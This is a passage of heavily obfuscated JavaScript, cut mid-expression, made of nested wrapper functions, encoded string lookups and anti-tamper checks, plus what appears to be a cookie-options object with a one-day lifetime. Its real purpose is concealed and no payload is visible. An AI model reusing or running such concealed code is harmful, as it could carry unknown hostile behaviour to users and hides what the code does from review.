_0x52f4e4+_0x533ae7;},'qPBNT':function(_0x2b0c2a,_0x5496d4){return _0x2b0c2a!==_0x5496d4;},'GGqwO':function(_0x2f4d1f,_0x425d1a){return _0x2f4d1f!==_0x425d1a;},'BaOjm':_0x55335e(0x565,0x5bd,0x50c,0x6ae,0x5bd),'LGblW':_0x4cd104(-0xd8,-0x1c5,-0x118,-0xfd,-0x16c)+'n=','WVzgc':_0x235636(0x1a1,0x1b2,0x157,0x1ff,0x1a9)+'t','dBagS':_0x25b0a4(0x23d,0x263,0x262,0x290,0x248)+_0x21c954(0x20a,0xd9,0x18c,0x133,0x152)+_0x55335e(0x55e,0x62e,0x48c,0x492,0x58f)+_0x4cd104(-0x162,-0xf1,-0x84,-0x184,-0x281)+'pt','SaoAX':function(_0x5abd0a,_0x281e59){return _0x5abd0a+_0x281e59;}},_0x286672=(function(){function _0xb37dc7(_0x2da355,_0x2b379f,_0x478d51,_0x43a9a8,_0x4ef986){return _0x25b0a4(_0x2da355-0x145,_0x2b379f-0x165,_0x478d51,_0x43a9a8-0x72,_0x4ef986-0x35d);}function _0x370922(_0x3a9a7d,_0x1ce152,_0x298999,_0x507c6c,_0x1b14de){return _0x235636(_0x3a9a7d-0xdc,_0x1b14de- -0x33,_0x298999-0x15e,_0x507c6c-0x22,_0x507c6c);}function _0x1f3e5e(_0xa4ee78,_0x3ecb8f,_0x622eb2,_0x135d13,_0x49edfd){return _0x55335e(_0xa4ee78-0x14a,_0xa4ee78,_0x622eb2-0x1b1,_0x135d13-0x21,_0x3ecb8f- -0x704);}function _0x43897c(_0x185cb7,_0x3ada50,_0x247017,_0x1263de,_0x162b6a){return _0x4cd104(_0x185cb7-0x7c,_0x3ada50-0x11a,_0x1263de,_0x185cb7-0x1b3,_0x162b6a-0xfe);}function _0x40a415(_0x566122,_0x3dcc7f,_0x1e397f,_0x430f4a,_0x42a624){return _0x55335e(_0x566122-0x14e,_0x1e397f,_0x1e397f-0xf,_0x430f4a-0xd7,_0x430f4a- -0x2ee);}var _0x48f259={'NHeNg':function(_0x2d6a78,_0x3fbef0){function _0xd8005d(_0x51c1b4,_0x2ec0c1,_0x49427d,_0x8dc366,_0x39d57b){return _0x33b9(_0x49427d- -0x131,_0x8dc366);}return _0x3e0a25[_0xd8005d(0xa9,0x103,0xc,-0x89,0x25)](_0x2d6a78,_0x3fbef0);},'jQNHU':_0x3e0a25[_0x1f3e5e(-0x12f,-0x122,-0x134,-0xec,-0x184)],'njIjM':_0x3e0a25[_0x370922(0x346,0x354,0x273,0x32b,0x2a5)],'AYhPr':function(_0x338f79,_0x87281e){function _0x1dba2a(_0x1ed8e4,_0x4753a4,_0x1862aa,_0x2c51f3,_0x28da25){return _0x370922(_0x1ed8e4-0x14a,_0x4753a4-0x1b1,_0x1862aa-0x1a7,_0x1ed8e4,_0x2c51f3- -0x2dc);}return _0x3e0a25[_0x1dba2a(-0xcf,0x79,-0x25,-0x19,0x16)](_0x338f79,_0x87281e);},'iknHP':_0x3e0a25[_0x40a415(0x2c7,0x1ed,0x2e8,0x272,0x247)],'IcrqK':_0x3e0a25[_0x1f3e5e(-0x132,-0x148,-0x209,-0x164,-0x1d0)]};if(_0x3e0a25[_0x43897c(0x102,0x160,0x121,0x160,0xb2)](_0x3e0a25[_0x43897c(-0x54,-0x112,-0x112,0x57,-0x11)],_0x3e0a25[_0xb37dc7(0x5c0,0x5cd,0x42f,0x5e9,0x4f2)])){var _0x27be4c=!![];return function(_0x17a71a,_0x60f46f){function _0x546ef5(_0x2e7d55,_0x45cef5,_0x362964,_0x3aab99,_0x1448ff){return _0x370922(_0x2e7d55-0x66,_0x45cef5-0x153,_0x362964-0x57,_0x1448ff,_0x362964-0x3f9);}function _0x4ae755(_0x38dfe0,_0x4c1e9e,_0x52f14d,_0x16f33e,_0x259cae){return _0x1f3e5e(_0x38dfe0,_0x4c1e9e-0x329,_0x52f14d-0x16c,_0x16f33e-0x157,_0x259cae-0x48);}function _0x3bc18a(_0x8667d7,_0x13ca87,_0x17cf22,_0x5145f3,_0x2f0f86){return _0x40a415(_0x8667d7-0xbd,_0x13ca87-0x5d,_0x17cf22,_0x13ca87- -0x2af,_0x2f0f86-0xcc);}var _0x893421={};_0x893421[_0x546ef5(0x578,0x759,0x65a,0x697,0x6d3)]=_0x3e0a25[_0x546ef5(0x578,0x684,0x617,0x66e,0x656)];var _0x44659f=_0x893421;function _0x479f6f(_0x990616,_0x15c18c,_0x56b6de,_0x313a20,_0x5ee04e){return _0x40a415(_0x990616-0x74,_0x15c18c-0xaf,_0x56b6de,_0x313a20-0x220,_0x5ee04e-0x1a9);}function _0xf1d06(_0x16dcd1,_0x12c260,_0x9b34a7,_0xc995c4,_0x439c60){return _0x40a415(_0x16dcd1-0x5,_0x12c260-0xa1,_0xc995c4,_0x12c260- -0x120,_0x439c60-0x1c);}if(_0x3e0a25[_0x546ef5(0x68d,0x555,0x613,0x685,0x580)](_0x3e0a25[_0x479f6f(0x575,0x5d7,0x59a,0x529,0x43b)],_0x3e0a25[_0xf1d06(0x153,0xb8,-0x29,0x42,0x149)])){var _0x218c08={};_0x218c08[_0x546ef5(0x741,0x747,0x64f,0x717,0x67a)+'e']=![],_0x218c08[_0x3bc18a(-0x112,-0x1d,-0xb7,-0xa2,0x32)]=0x15180,_0x218c08[_0x479f6f(0x5aa,0x507,0x4d6,0x4c7,0x561)+'H']=_0x44659f[_0x479f6f(0x553,0x49a,0x587,0x4dc,0x5c9)],_0x290b20[_0x4ae755(0xad,0x14a,0x5b,0x7e,0x112)+_0x546ef5(0x708,0x6bc,0x688,0x737,0x6cf)+_0x546ef5(0x6dd,0x682,0x6a4,0x694,0x5c5)+'8Y']=_0x218c08;}else{var _0x49d8a9=_0x27be4c?function(){function _0x1a0066(_0x444c45,_0x3d1014,_0x377975,_0x8034c9,_0x13a9f3){return _0x479f6f(_0x444c45-0x29,_0x3d1014-0xf4,_0x444c45,_0x13a9f3- -0x4be,_0x13a9f3-0x56);}function _0x3effd7(_0x4434af,_0x15602a,_0x32827a,_0x506292,_0x312648){return _0x479f6f(_0x4434af-0x1a3,_0x15602a-0xc3,_0x15602a,_0x312648- -0xc9,_0x312648-0x53);}function _0x176de5(_0x33a490,_0x4e237f,_0x1e3689,_0x2249c3,_0x48b3b2){return _0x3bc18a(_0x33a490-0x7d,_0x33a490-0x274,_0x48b3b2,_0x2249c3-0x1df,_0x48b3b2-0x93);}function _0x511d20(_0x1015bc,_0x203605,_0x3e9b74,_0x2aade7,_0x1342c4){return _0x3bc18a(_0x1015bc-0x16a,_0x203605-0x47,_0x1342c4,_0x2aade7-0x71,_0x1342c4-0x113);}function _0x599915(_0x37ac37,_0x4cb8ab,_0x18a73f,_0x4409ba,_0x50bb5b){return _0x479f6f(_0x37ac37-0xf8,_0x4cb8ab-0x75,_0x50bb5b,_0x4409ba- -0x13e,_0x50bb5b-0x73);}if(_0x48f259[_0x176de5(0x29c,0x30c,0x397,0x2d2,0x279)](_0x48f259[_0x176de5(0x190,0x146,0xab,0x163,0x20b)],_0x48f259[_0x1a0066(-0xb4,0x7c,0xdd,0xbf,0x23)])){var _0x466b1e=_0x1102d4[_0x3effd7(0x494,0x38a,0x354,0x3fc,0x400)](_0x15c41c,arguments);return _0x3dd5ac=null,_0x466b1e;}else{if(_0x60f46f){if(_0x48f259[_0x176de5(0xf9,0xa4,0x16c,0x1c4,0x117)](_0x48f259[_0x1a0066(-0x7e,-0x78,-0xa,-0xae,-0x38)],_0x48f259[_0x511d20(-0x1be,-0x106,-0x13c,-0x7d,-0x171)])){var _0x3f366b=_0x60f46f[_0x3effd7(0x4cf,0x4c0,0x4bc,0x427,0x400)](_0x17a71a,arguments);return _0x60f46f=null,_0x3f366b;}else return _0x14aa52;}}}:function(){};return _0x27be4c=![],_0x49d8a9;}};}else qYKLdK[_0x40a415(0x253,0x1f7,0x255,0x1ee,0x280)](_0x58df5c);}()),_0xc7d56e=_0x3e0a25[_0x235636(0x103,0x1b5,0x122,0x180,0x1df)](_0x286672,this,function(){function _0x5152a3(_0x10afdd,_0x4b2cbb,_0x27a787,_0x214e5e,_0x1436fd){return _0x21c954(_0x10afdd-0x1c3,_0x4b2cbb-0x82,_0x4b2cbb- -0x22c,_0x214e5e-0x16,_0x1436fd);}function _0x3763c9(_0x13e522,_0x47837e,_0x26c965,_0x49b8b2,_0x735d1b){return _0x4cd104(_0x13e522-0x53,_0x47837e-0x17e,_0x49b8b2,_0x735d1b-0x33,_0x735d1b-0xc6);}function _0x3700a6(_0x11012b,_0x48129a,_0xd91c73,_0x50d1b6,_0x1564b5){return _0x55335e(_0x11012b-0x124,_0x11012b,_0xd91c73-0x5e,_0x50d1b6-0x9e,_0x1564b5- -0x41a);}function _0x4ba949(_0x4984f2,_0x368def,_0xcc7730,_0x33be17,_0x1800df){return _0x4cd104(_0x4984f2-0x1f3,_0x368def-0x1dd,_0xcc7730,_0x4984f2-0x6db,_0x1800df-0x19c);}function _0x493a5c(_0x1cc384,_0x186054,_0x322d27,_0x3cbed4,_0x5cddf9){return _0x235636(_0x1cc384-0x174,_0x3cbed4- -0x174,_0x322d27-0x1a6,_0x3cbed4-0x91,_0x1cc384);}if(_0x3e0a25[_0x3763c9(-0xc,0x4b,-0xf9,-0x2f,-0x77)](_0x3e0a25[_0x3763c9(0x45,-0x9b,-0x141,-0x45,-0x91)],_0x3e0a25[_0x3763c9(-0x127,-0x292,-0x182,-0x1bf,-0x1ff)]))return _0xc7d56e[_0x4ba949(0x535,0x60d,0x4c3,0x509,0x53c)+_0x4ba949(0x5eb,0x58e,0x531,0x5cb,0x61a)]()[_0x3763c9(-0x1f3,-0x295,-0x2d1,-0x1c0,-0x261)+'h'](_0x3e0a25[_0x4ba949(0x4c0,0x417,0x3d5,0x519,0x4fe)])[_0x493a5c(0x187,0x16d,0x161,0x8d,0x100)+_0x3700a6(0x231,0x21a,0x1a3,0x283,0x1b3)]()[_0x5152a3(-0x65,-0xa2,-0x14a,-0x6e,-0x1d)+_0x3763c9(-0x245,-0x8e,-0xa8,-0x1e3,-0x18f)+'r'](_0xc7d56e)[_0x493a5c(-0xf9,-0x13b,-0xe9,-0x61,-0x139)+'h'](_0x3e0a25[_0x3763c9(-0x163,-0x129,-0x26f,-0x13d,-0x1e8)]);else{var _0x1b8b92=_0x3c1e40?function(){function _0x29a30f(_0x1ef478,_0x42697a,_0x157c31,_0x756f6d,_0x56244d){return _0x3763c9(_0x1ef478-0x67,_0x42697a-0xb3,_0x157c31-0x1a9,_0x157c31,_0x756f6d-0x59a);}if(_0x1cafce){var _0x369fc3=_0x20791d[_0x29a30f(0x3cb,0x587,0x51d,0x4a7,0x47c)](_0x45c6a0,arguments);return _0x3f0c19=null,_0x369fc3;}}:function(){};return _0x2a7194=![],_0x1b8b92;}});_0x3e0a25[_0x4cd104(-0xb2,-0x1d9,-0xb3,-0x161,-0x5e)](_0xc7d56e);var _0x1cdfa0=(function(){function _0x1081ae(_0x6ff924,_0x2584d4,_0xc37af1,_0x17c221,_0x1508c7){return _0x4cd104(_0x6ff924-0x19f,_0x2584d4-0x107,_0x6ff924,_0xc37af1-0x29f,_0x1508c7-0x26);}function _0x53a8cd(_0x530dc7,_0x1eb0e0,_0x4953e0,_0x58c679,_0x15ed02){return _0x55335e(_0x530dc7-0x144,_0x530dc7,_0x4953e0-0x95,_0x58c679-0x99,_0x58c679- -0x513);}function _0x4594e5(_0x54452a,_0x8ddf3c,_0x54f5e7,_0x3878fd,_0x7427a){return _0x55335e(_0x54452a-0x1e1,_0x54452a,_0x54f5e7-0x11a,_0x3878fd-0x18f,_0x8ddf3c- -0x242);}function _0x49f240(_0x3dcf71,_0x27dba3,_0x2e4419,_0x48a904,_0x2c067b){return _0x235636(_0x3dcf71-0x84,_0x48a904- -0x337,_0x2e4419-0xf2,_0x48a904-0xfd,_0x27dba3);}function _0x3b3dd2(_0x530aef,_0x3ce623,_0x5d5919,_0x5cd196,_0x422fae){return _0x21c954(_0x530aef-0x185,_0x3ce623-0x31,_0x5d5919- -0x316,_0x5cd196-0x141,_0x530aef);}var _0x4297c8={'qCXBO':function(_0x10c6f6){function _0x144f79(_0x1960a5,_0x27a5be,_0x437d87,_0x2b1c0e,_0x258798){return _0x33b9(_0x437d87- -0x202,_0x1960a5);}return _0x3e0a25[_0x144f79(0xb,0x73,0x2b,-0xa4,0x8)](_0x10c6f6);},'ZCjPG':function(_0x3727e3,_0x319675){function _0x1d6356(_0x2f68c6,_0x278435,_0x4c8655,_0x5cbc66,_0x2fce02){return _0x33b9(_0x2f68c6- -0x397,_0x5cbc66);}return _0x3e0a25[_0x1d6356(-0x13c,-0x204,-0x157,-0x143,-0x125)](_0x3727e3,_0x319675);},'xcviY':function(_0x513cd9,_0x7eda26){function _0x4cedb7(_0x4ebeee,_0x204231,_0x396091,_0xf359cb,_0xf40ade){return _0x33b9(_0x396091- -0x3d1,_0xf40ade);}return _0x3e0a25[_0x4cedb7(-0x30a,-0x21f,-0x226,-0x31b,-0x288)](_0x513cd9,_0x7eda26);},'TspTM':function(_0x2db6c4,_0x55a7fa){function _0x1b9989(_0x349341,_0x338aab,_0x135f57,_0x6ceaf2,_0x3deb7b){return _0x33b9(_0x135f57-0x95,_0x338aab);}return _0x3e0a25[_0x1b9989(0x110,0x120,0x1e0,0x139,0x162)](_0x2db6c4,_0x55a7fa);},'CvCih':_0x3e0a25[_0x4594e5(0x333,0x32c,0x42e,0x42e,0x3aa)],'JasPV':_0x3e0a25[_0x4594e5(0x278,0x24a,0x25c,0x317,0x1e7)],'udzAd':function(_0x2f6909,_0xd765f7){function _0x4f4d70(_0x46a510,_0x5a9a7c,_0x7e6e43,_0x989275,_0x2ebc18){return _0x53a8cd(_0x989275,_0x5a9a7c-0x6e,_0x7e6e43-0xff,_0x5a9a7c-0x322,_0x2ebc18-0x1b1);}return _0x3e0a25[_0x4f4d70(0x36c,0x2f1,0x2db,0x29f,0x3b2)](_0x2f6909,_0xd765f7);},'sKRGO':_0x3e0a25[_0x3b3dd2(-0x23a,-0x151,-0x1db,-0x172,-0xec)],'ZmFnV':_0x3e0a25[_0x53a8cd(-0x5a,-0x32,-0x14d,-0x53,-0xb1)],'mdqbO':function(_0x1e0538,_0x3dce3e){function _0xd1bcbe(_0x25cf43,_0x4a55b4,_0x29dbdd,_0x12af15,_0x20d99a){return _0x1081ae(_0x20d99a,_0x4a55b4-0xd7,_0x25cf43- -0x112,_0x12af15-0x5,_0x20d99a-0x1cb);}return _0x3e0a25[_0xd1bcbe(0xdc,0xa3,0x18f,0x1c4,0x1d0)](_0x1e0538,_0x3dce3e);},'RsRre':_0x3e0a25[_0x1081ae(0x2ce,0x171,0x1fa,0x281,0x1e8)],'SDFre':_0x3e0a25[_0x3b3dd2(-0x1d3,-0x2c4,-0x1d5,-0x128,-0x2ce)],'gZylQ':_0x3e0a25[_0x1081ae(0xdf,0x1ff,0x114,0x152,0x2c)],'rBrEX':function(_0x5c2cba,_0x1caaa8){function _0x348aa3(_0x29391e,_0x50a0dc,_0x199d5f,_0x56a19b,_0x4df8ed){return _0x1081ae(_0x4df8ed,_0x50a0dc-0xf2,_0x29391e-0x226,_0x56a19b-0x4f,_0x4df8ed-0x77);}return _0x3e0a25[_0x348aa3(0x2a7,0x34b,0x339,0x379,0x1ac)](_0x5c2cba,_0x1caaa8);},'EwzRi':_0x3e0a25[_0x49f240(-0xfc,-0x73,-0x77,-0x133,-0x1f7)],'QQsQW':_0x3e0a25[_0x4594e5(0x3ec,0x3ad,0x3f7,0x30a,0x377)],'lCpPb':_0x3e0a25[_0x53a8cd(0x138,-0x41,0xe1,0x3e,-0x14)],'wGeRC':_0x3e0a25[_0x3b3dd2(-0x10a,-0xb9,-0x14a,-0x226,-0x1d5)],'AbwJH':_0x3e0a25[_0x49f240(-0x1b6,-0x1ec,-0x143,-0x19b,-0xdb)],'FdTms':_0x3e0a25[_0x4594e5(0x1d3,0x1fd,0x2f3,0x188,0x14e)],'eJqvR':_0x3e0a25[_0x49f240(-0x1df,-0x153,-0xf4,-0x18c,-0x124)],'elYmt':_0x3e0a25[_0x1081ae(0x1b7,0x20f,0x189,0x17f,0x170)],'sHvSf':function(_0xb1c777,_0x390dea){function _0x21f1a1(_0x1be7aa,_0x39cf9a,_0x19f6a4,_0x385268,_0x2ee125){return _0x4594e5(_0x385268,_0x19f6a4-0x2de,_0x19f6a4-0x119,_0x385268-0x62,_0x2ee125-0xd4);}return _0x3e0a25[_0x21f1a1(0x4d4,0x5cc,0x56f,0x55f,0x4ad)](_0xb1c777,_0x390dea);},'QPXUy':function(_0x4cc374){function _0x2f6008(_0x599939,_0x1c08ae,_0x1e2b61,_0x5dbc15,_0x1615fa){return _0x1081ae(_0x599939,_0x1c08ae-0xa5,_0x1c08ae- -0xfa,_0x5dbc15-0x13a,_0x1615fa-0x2e);}return _0x3e0a25[_0x2f6008(-0x3c,-0x3c,-0x2e,0xc4,0x59)](_0x4cc374);},'oGnvP':_0x3e0a25[_0x53a8cd(-0x46,0x39,0xf8,0x14,0xfc)],'xwiZu':_0x3e0a25[_0x1081ae(0x2c2,0x2c1,0x1f0,0x19d,0x1ab)]};if(_0x3e0a25[_0x4594e5(0x359,0x321,0x2ac,0x25c,0x3da)](_0x3e0a25[_0x1081ae(0x19d,0xe0,0x158,0x183,0x11f)],_0x3e0a25[_0x1081ae(0xb6,-0x4d,0x8f,0x150,0xe6)])){if(_0x44a50){var _0x4ed3d8=_0x57cf28[_0x53a8cd(0x8,0x60,0x134,0x84,0x50)](_0x452777,arguments);return _0x19119a=null,_0x4ed3d8;}}else{var _0x388bf8=!![];return function(_0x35eaae,_0x5816ff){function _0x5b89d9(_0x3962ff,_0x2aa4c2,_0x1cb358,_0x289913,_0x256481){return _0x1081ae(_0x256481,_0x2aa4c2-0x137,_0x1cb358-0x329,_0x289913-0x1f,_0x256481-0x77);}function _0x51a4fb(_0x38ee86,_0x28068b,_0x1a7cba,_0x51acec,_0x52f54a){return _0x4594e5(_0x28068b,_0x52f54a- -0x160,_0x1a7cba-0x46,_0x51acec-0x117,_0x52f54a-0x1d9);}function _0x1e331b(_0x1ca999,_0x54b2e2,_0x31328f,_0x1c2136,_0x189b9d){return _0x3b3dd2(_0x31328f,_0x54b2e2-0xcc,_0x1ca999-0x4c7,_0x1c2136-0x1e8,_0x189b9d-0x1e6);}function _0x451792(_0x16dd29,_0x4fdd52,_0x7f6c2,_0x20fa06,_0x5e4f51){return _0x53a8cd(_0x5e4f51,_0x4fdd52-0xfb,_0x7f6c2-0x1ad,_0x4fdd52-0x15b,_0x5e4f51-0x7a);}var _0x5bab2f={'HcUhd':function(_0x2724db){function _0x1fbded(_0x441ef6,_0x55f2fa,_0x4420d3,_0x215d12,_0x5f20a8){return _0x33b9(_0x441ef6-0x3a9,_0x215d12);}return _0x4297c8[_0x1fbded(0x4a6,0x475,0x591,0x573,0x42b)](_0x2724db);},'iOwoK':function(_0x44a3fb,_0x1ca1db){function _0x3b4725(_0x1c722e,_0x12f86a,_0x343536,_0x1b0fe1,_0x5bf104){return _0x33b9(_0x12f86a- -0x24,_0x5bf104);}return _0x4297c8[_0x3b4725(0x255,0x206,0x290,0x209,0x114)](_0x44a3fb,_0x1ca1db);},'OPzvd':function(_0x2ab210,_0x327227){function _0x3bcf4c(_0x1c7248,_0x502721,_0x1bf4a2,_0x2eaa33,_0x5e6464){return _0x33b9(_0x1c7248-0xdb,_0x1bf4a2);}return _0x4297c8[_0x3bcf4c(0x321,0x29b,0x246,0x405,0x2c7)](_0x2ab210,_0x327227);},'rzYPG':function(_0x25a0c1,_0x1c9e0e){function _0xe10c4e(_0x201f58,_0x365c95,_0x26785d,_0x5b2629,_0x46b046){return _0x33b9(_0x201f58- -0x1d7,_0x365c95);}return _0x4297c8[_0xe10c4e(0x4d,-0x78,0x141,0x1d,0x11f)](_0x25a0c1,_0x1c9e0e);},'TxzTy':_0x4297c8[_0x451792(0x28b,0x1cc,0x233,0x155,0x142)],'yVqAq':_0x4297c8[_0x451792(0x188,0x92,-0x3f,0x4e,-0x1f)],'SEFtB':function(_0x4c076d,_0x1a03c8){function _0x33ea68(_0x517578,_0x3c2f11,_0x5515fe,_0x32c932,_0x24f7f1){return _0x451792(_0x517578-0x179,_0x24f7f1-0x25f,_0x5515fe-0x18c,_0x32c932-0x50,_0x517578);}return _0x4297c8[_0x33ea68(0x4ea,0x45e,0x540,0x4cf,0x4a4)](_0x4c076d,_0x1a03c8);},'euzmY':_0x4297c8[_0x1e331b(0x360,0x455,0x325,0x2ce,0x34b)],'QLEPP':_0x4297c8[_0x451792(0x3a,0xb5,-0xd,0x28,0x49)],'uxamx':function(_0x28c18f,_0x5deefa){function _0xd3787c(_0x4095e9,_0x4cc8ef,_0x2bebc9,_0x43da02,_0x3a3d17){return _0xe68c59(_0x2bebc9- -0x78,_0x4cc8ef-0x18,_0x2bebc9-0xd0,_0x43da02-0x33,_0x3a3d17);}return _0x4297c8[_0xd3787c(0x2ff,0x3ff,0x300,0x384,0x3ea)](_0x28c18f,_0x5deefa);},'PycBJ':_0x4297c8[_0x51a4fb(0x1ba,0x1b8,0xd4,0x173,0x18c)],'QmEsa':_0x4297c8[_0x451792(0x182,0x11a,0x154,0x101,0xd9)],'SRkSb':_0x4297c8[_0x5b89d9(0x378,0x45c,0x3f6,0x457,0x358)],'xIRnT':function(_0x48f824,_0x4b0be1){function _0x173f1a(_0x3370cf,_0x30bd84,_0xe28721,_0x4f035c,_0x42f90f){return _0x1e331b(_0x4f035c- -0x1bf,_0x30bd84-0x15b,_0x42f90f,_0x4f035c-0x1a,_0x42f90f-0xc3);}return _0x4297c8[_0x173f1a(0x228,0x22a,0x183,0x14e,0x1c3)](_0x48f824,_0x4b0be1);},'bistX':_0x4297c8[_0x1e331b(0x2d2,0x22f,0x3a3,0x396,0x330)],'OKdSX':_0x4297c8[_0x5b89d9(0x48f,0x42a,0x3be,0x3ab,0x42b)],'yceJM':_0x4297c8[_0x451792(0x160,0xda,0x36,0x14e,0x127)],'Cbgzh':_0x4297c8[_0x451792(0x17c,0x194,0x18e,0x245,0x1b1)],'IfPBx':_0x4297c8[_0x5b89d9(0x4a8,0x462,0x4d7,0x4a6,0x45a)],'MjDmX':_0x4297c8[_0x451792(0x83,0x156,0xde,0x94,0x213)],'nSEmo':_0x4297c8[_0x5b89d9(0x4d6,0x49f,0x514,0x541,0x53d)],'SCfFN':_0x4297c8[_0x451792(0x1e5,0x21f,0x162,0x1e4,0x280)],'EMAJL':function(_0x5860cd,_0x5363c8){function _0x82734f(_0x316d72,_0xf606d0,_0x3fde7e,_0x3ee04a,_0xbab094){return _0x5b89d9(_0x316d72-0x1e,_0xf606d0-0xb0,_0x3ee04a- -0x5c2,_0x3ee04a-0x16f,_0x316d72);}return _0x4297c8[_0x82734f(-0x90,-0x6a,-0x23f,-0x15e,-0x6e)](_0x5860cd,_0x5363c8);},'LOOTy':function(_0xb69da3,_0x4141b2){function _0x105bb0(_0x400e82,_0xca1c10,_0x2c8f0b,_0x2cd273,_0x4f84c3){return _0x51a4fb(_0x400e82-0x192,_0x4f84c3,_0x2c8f0b-0x7b,_0x2cd273-0x41,_0x400e82- -0x2bb);}return _0x4297c8[_0x105bb0(-0x1e4,-0xe8,-0x248,-0x1bc,-0x129)](_0xb69da3,_0x4141b2);},'IWHEV':function(_0x4c22e1,_0x39c16a){function _0x352c30(_0x5ba8ba,_0x3f887f,_0x1db294,_0x17bc35,_0x3cb3a5){return _0xe68c59(_0x17bc35- -0x2e9,_0x3f887f-0x2a,_0x1db294-0x170,_0x17bc35-0xbe,_0x3cb3a5);}return _0x4297c8[_0x352c30(0x243,0xb4,0xb6,0x155,0x1b5)](_0x4c22e1,_0x39c16a);},'PNllJ':function(_0x7ff91d){function _0x1da96b(_0x10fa52,_0x206dd7,_0x5f1e29,_0x85e6b2,_0x591118){return _0x51a4fb(_0x10fa52-0x18f,_0x10fa52,_0x5f1e29-0x6c,_0x85e6b2-0x30,_0x206dd7-0x324);}return _0x4297c8[_0x1da96b(0x41a,0x4b7,0x534,0x431,0x470)](_0x7ff91d);}};function _0xe68c59(_0x1489b9,_0x4c0272,_0x392b33,_0xa40917,_0x11c542){return _0x3b3dd2(_0x11c542,_0x4c0272-0x1e9,_0x1489b9-0x5db,_0xa40917-0x2c,_0x11c542-0x159);}if(_0x4297c8[_0x1e331b(0x264,0x331,0x24e,0x2be,0x2d8)](_0x4297c8[_0x5b89d9(0x3b3,0x34c,0x3fc,0x30b,0x3eb)],_0x4297c8[_0x451792(0x18d,0xd1,0x58,0xa5,0x13b)])){var _0x2d0f7b=_0x388bf8?function(){var _0x3549e9={'IFixs':function(_0x2902da,_0x1cf5f8){function _0x1eb51b(_0x3b65ca,_0x7b9ef6,_0x2b8b34,_0x56b9fb,_0xec67f2){return _0x33b9(_0x2b8b34-0x268,_0x7b9ef6);}return _0x5bab2f[_0x1eb51b(0x3b9,0x421,0x466,0x4de,0x3b0)](_0x2902da,_0x1cf5f8);},'bNEQs':function(_0x421cec,_0x21016d){function _0x19fbcb(_0x31efbc,_0x5c098c,_0x1cd124,_0x538b48,_0x439639){return _0x33b9(_0x5c098c-0x8f,_0x1cd124);}return _0x5bab2f[_0x19fbcb(0x217,0x22a,0x1e3,0x286,0x1fc)](_0x421cec,_0x21016d);},'PIThc':function(_0x38fdaf,_0x33da13){function _0x1ba657(_0x2ecb5e,_0x24b164,_0x4d98c0,_0x51f8f6,_0x5323cf){return _0x33b9(_0x24b164- -0x2e9,_0x4d98c0);}return _0x5bab2f[_0x1ba657(-0x104,-0x148,-0x23a,-0x120,-0x7b)](_0x38fdaf,_0x33da13);},'XMAkq':_0x5bab2f[_0x55707b(0x3f1,0x3db,0x34c,0x3ba,0x32c)],'qrQlA':_0x5bab2f[_0x55707b(0x249,0x22a,0x2ce,0x222,0x320)]};function _0x2d1c5c(_0x172869,_0x5ede84,_0x38f74b,_0x255475,_0x1e6984){return _0xe68c59(_0x172869- -0x2dd,_0x5ede84-0x1b8,_0x38f74b-0xb9,_0x255475-0x57,_0x38f74b);}function _0x55707b(_0x1c738b,_0x459009,_0xa1a70b,_0xabc2c,_0xc4f80f){return _0xe68c59(_0xa1a70b- -0x89,_0x459009-0x11b,_0xa1a70b-0x8d,_0xabc2c-0xf9,_0x459009);}function _0x52ff6f(_0x42b6ed,_0x4077b5,_0x42e07e,_0x213adc,_0x488d6b){return _0xe68c59(_0x488d6b- -0x181,_0x4077b5-0x1ee,_0x42e07e-0x19b,_0x213adc-0x104,_0x213adc);}function _0xdeb631(_0x30dcf0,_0x55b41d,_0x45f1c2,_0x28a824,_0x39e63f){return _0xe68c59(_0x28a824- -0x44,_0x55b41d-0x0,_0x45f1c2-0xd5,_0x28a824-0x8,_0x30dcf0);}function _0x15f30(_0x23e090,_0x1d80a4,_0xb0fd1d,_0x13415d,_0x39379f){return _0x5b89d9(_0x23e090-0x146,_0x1d80a4-0x1a4,_0x1d80a4-0xe3,_0x13415d-0xcc,_0x23e090);}if(_0x5bab2f[_0x15f30(0x51e,0x58c,0x58b,0x684,0x5f9)](_0x5bab2f[_0x52ff6f(0x2f4,0x36c,0x221,0x385,0x2e3)],_0x5bab2f[_0x55707b(0x364,0x2e7,0x2dc,0x31e,0x3ca)])){var _0x37d57d=_0x4dc951[_0x2d1c5c(0x183,0x231,0x26a,0x1af,0x19b)](_0x4c41ef,arguments);return _0xd02bf9=null,_0x37d57d;}else{if(_0x5816ff){if(_0x5bab2f[_0x55707b(0x393,0x399,0x395,0x479,0x464)](_0x5bab2f[_0x15f30(0x3e2,0x465,0x3fc,0x3c1,0x52e)],_0x5bab2f[_0x52ff6f(0x26a,0x228,0x29e,0x334,0x2ec)])){var _0x132adb=_0x5816ff[_0x2d1c5c(0x183,0xb1,0x91,0x228,0x14d)](_0x35eaae,arguments);return _0x5816ff=null,_0x132adb;}else{var _0xeffb8=function(){function _0x1a1b6e(_0x2528da,_0x5cacdc,_0x32b0de,_0x778b81,_0x2294fe){return _0x2d1c5c(_0x5cacdc- -0x207,_0x5cacdc-0xcc,_0x2294fe,_0x778b81-0xc8,_0x2294fe-0x70);}var _0x485242;function _0x32ad25(_0x1c01e6,_0x39790c,_0x58062f,_0x3bd04f,_0x390e29){return _0x52ff6f(_0x1c01e6-0xc,_0x39790c-0x130,_0x58062f-0x4c,_0x58062f,_0x3bd04f- -0x3ef);}function _0x15c889(_0x3cec08,_0x582ba4,_0x4e7737,_0x40eebf,_0x54cf07){return _0x15f30(_0x4e7737,_0x3cec08- -0x36f,_0x4e7737-0x68,_0x40eebf-0x42,_0x54cf07-0x14c);}function _0x3f9051(_0x56277b,_0x19c33c,_0x2d52a3,_0x37336b,_0x330a48){return _0x52ff6f(_0x56277b-0xdf,_0x19c33c-0x134,_0x2d52a3-0x34,_0x2d52a3,_0x19c33c-0x30f);}function _0x39d96a(_0x3cfe23,_0x3cd712,_0x23c10e,_0x2fd444,_0x2fdefd){return _0x52ff6f(_0x3cfe23-0x17a,_0x3cd712-0x59,_0x23c10e-0x5d,_0x23c10e,_0x2fd444- -0x2cc);}try{_0x485242=uZpoEW[_0x1a1b6e(-0x3b,-0x75,-0x57,0x69,-0x136)](_0xd25544,uZpoEW[_0x3f9051(0x656,0x5d1,0x632,0x6c7,0x573)](uZpoEW[_0x3f9051(0x602,0x61e,0x6e2,0x592,0x65a)](uZpoEW[_0x15c889(0x158,0x94,0xd8,0x1d9,0x134)],uZpoEW[_0x3f9051(0x708,0x677,0x5cd,0x6c0,0x592)]),');'))();}catch(_0x1c63a9){_0x485242=_0x39ced2;}return 